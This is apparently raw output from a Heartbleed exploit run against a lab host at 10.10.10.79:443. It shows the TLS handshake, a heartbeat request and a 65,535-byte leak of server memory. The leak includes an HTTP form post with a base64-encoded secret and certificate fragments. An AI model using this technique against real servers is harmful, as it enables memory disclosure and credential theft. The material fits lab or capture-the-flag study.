 [*] 10.10.10.79:443       - SSL record #4:
[345/899]
[*] 10.10.10.79:443       -     Type:    22
[*] 10.10.10.79:443       -     Version: 0x0301
[*] 10.10.10.79:443       -     Length:  4
[*] 10.10.10.79:443       -     Handshake #1:
[*] 10.10.10.79:443       -             Length: 0
[*] 10.10.10.79:443       -             Type:   Server Hello Done (14)
[*] 10.10.10.79:443       - Sending Heartbeat...
[*] 10.10.10.79:443       - Heartbeat response, 65535 bytes
[+] 10.10.10.79:443       - Heartbeat response with leak, 65535 bytes
[*] 10.10.10.79:443       - Printable info leaked:
......c..p..oo{f.dY..]K...4j`......XR...f.....".!.9.8.........5.............................3.2.....E.D...../...A.......................................ux i68
6; rv:45.0) Gecko/20100101 Firefox/45.0..Referer: https://127.0.0.1/decode.php..Content-Type: application/x-www-form-urlencoded..Content-Length: 42....$text=a
GVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==...b.].....9c....G.D
.............................. repeated 15750 times
...........................@
... repeated 16122 times
@
......a@.....................A.(-lu0....N.....*.........v.1.$Z.=..........-..i...F3...B.Q... .Q.......;F..N....Y..._.0se.D.qB...5.......$.Y#:G.Cl8X:.N=..:..X..
..r>........~.Y..!...z.-...G>...^."50.S..f..........#...#..#.c.."/u..h...|J?...0....0...."L...8...KId\...x)....".Jdh.`s8.O.B.Vr....m9U.p.E.W.l......WD,...H\a).
..19......^d...f.%.....4..4.C..*....8..s..wv..H.9J..=@....h....M?O.....t]Sd.WjD...............fwF)u`....Y0:...!.].".V.z/.'\....UF.."..fb%....8m....z.1MC&.....
.H..Oy...D.e..wGV.M;...M.-)..Z......ls.............P....H.}.....m...^.......P0N0...U........["lr...U.|.va..O..0...U.#..0.....["lr...U.|.va..O..0...U....0...0